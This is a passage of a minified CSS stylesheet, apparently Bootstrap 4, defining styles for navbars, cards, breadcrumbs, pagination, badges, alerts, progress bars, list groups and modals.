1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;-webkit-border-radius:.25rem;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;-webkit-background-size:100% 100%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff!important;}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;-webkit-background-clip:border-box;background-clip:border-box;border:1px solid rgba(0,0,0,.125);-webkit-border-radius:.25rem;border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{-webkit-border-top-left-radius:.25rem;border-top-left-radius:.25rem;-webkit-border-top-right-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{-webkit-border-bottom-right-radius:.25rem;border-bottom-right-radius:.25rem;-webkit-border-bottom-left-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{-webkit-border-radius:-webkit-calc(.25rem - 1px) -webkit-calc(.25rem - 1px) 0 0;border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{-webkit-border-radius:0 0 -webkit-calc(.25rem - 1px) -webkit-calc(.25rem - 1px);border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;-webkit-border-radius:-webkit-calc(.25rem - 1px);border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;-webkit-border-top-left-radius:-webkit-calc(.25rem - 1px);border-top-left-radius:calc(.25rem - 1px);-webkit-border-top-right-radius:-webkit-calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;-webkit-border-bottom-right-radius:-webkit-calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);-webkit-border-bottom-left-radius:-webkit-calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{-webkit-border-top-right-radius:0;border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.card-group>.card:last-child{-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{-webkit-border-top-left-radius:0;border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.card-group>.card:only-child{-webkit-border-radius:.25rem;border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{-webkit-border-top-left-radius:.25rem;border-top-left-radius:.25rem;-webkit-border-top-right-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{-webkit-border-bottom-right-radius:.25rem;border-bottom-right-radius:.25rem;-webkit-border-bottom-left-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){-webkit-border-radius:0;border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{-webkit-border-radius:0;border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;-webkit-border-radius:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{-webkit-border-radius:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.breadcrumb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;-webkit-border-radius:.25rem;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;-webkit-border-radius:.25rem;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;-webkit-border-top-left-radius:.25rem;border-top-left-radius:.25rem;-webkit-border-bottom-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{-webkit-border-top-right-radius:.25rem;border-top-right-radius:.25rem;-webkit-border-bottom-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{-webkit-border-top-left-radius:.3rem;border-top-left-radius:.3rem;-webkit-border-bottom-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{-webkit-border-top-right-radius:.3rem;border-top-right-radius:.3rem;-webkit-border-bottom-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{-webkit-border-top-left-radius:.2rem;border-top-left-radius:.2rem;-webkit-border-bottom-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{-webkit-border-top-right-radius:.2rem;border-top-right-radius:.2rem;-webkit-border-bottom-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;-webkit-border-radius:.25rem;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;-webkit-border-radius:10rem;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;-webkit-border-radius:.3rem;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;-webkit-border-radius:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;-webkit-border-radius:.25rem;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;-webkit-border-radius:.25rem;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{-webkit-border-top-left-radius:.25rem;border-top-left-radius:.25rem;-webkit-border-top-right-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;-webkit-border-bottom-right-radius:.25rem;border-bottom-right-radius:.25rem;-webkit-border-bottom-left-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;-webkit-border-radius:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:-webkit-calc(100% - (.5rem * 2));min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:.3rem;border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;-webkit-border-top-left-radius:.3rem;border-top-left-radius:.3rem;-webkit-border-top-right-radius:.3rem;border-top-right-radius:.3rem}.modal-header 